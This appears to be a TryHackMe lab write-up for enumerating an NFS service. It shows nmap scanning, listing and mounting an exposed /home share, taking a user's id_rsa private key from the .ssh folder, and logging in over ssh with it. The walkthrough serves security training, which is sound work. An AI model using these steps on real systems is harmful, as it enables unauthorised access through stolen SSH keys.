TryHackMe: Enumerating NFS
This is a write up for the Enumerating NFS task of the Network Services 2 room on TryHackMe. Some tasks have been omitted as they do not require an answer.
Conduct a thorough port scan scan of your choosing, how many ports are open?
Run a full nmap scan on the machine.
nmap -A -p- <ip>

Answer: 7
Which port contains the service we’re looking to enumerate?
NFS is running on port 2049.

Answer: 2049
Now, use /usr/sbin/showmount -e [IP] to list the NFS shares, what is the name of the visible share?
Execute the command as instructed:
/usr/sbin/showmount -e <ip>

Answer: /home
Then, use the mount command we broke down earlier to mount the NFS share to your local machine. Change directory to where you mounted the share- what is the name of the folder inside?
Use the mkdir command as instructed:
mkdir /tmp/mount
Use the mount command as described in the introduction for the task.
sudo mount -t nfs <ip>:/home /tmp/mount/ -nolock

Answer: cappucino
Interesting! Let’s do a bit of research now, have a look through the folders. Which of these folders could contain keys that would give us remote access to the server?
List out the contents of the folder:
ls -a

Keys would likely be stored in the .ssh folder.
Answer: .ssh
Which of these keys is most useful to us?

id_rsa is the file which will contain the user’s private key.
Answer: id_rsa
Can we log into the machine using ssh -i @ ? (Y/N)
Copy the id_rsa files to your .ssh folder.
cp id_rsa* ~/.ssh
Navigate to the .ssh folder and open the id_rsa.pub file to get the username.

Now change ownership of the id_rsa files so we can ssh into the server.
chmod 600 id_rsa
Connect to the server via ssh.
ssh -i id_rsa cappucino@<ip>

Answer: Y
Recap
In this task we learnt how to:
- Use nmap to conduct a port scan
- Leverage showmount to display the nfs share name
- Use mount to mount the share to our local machine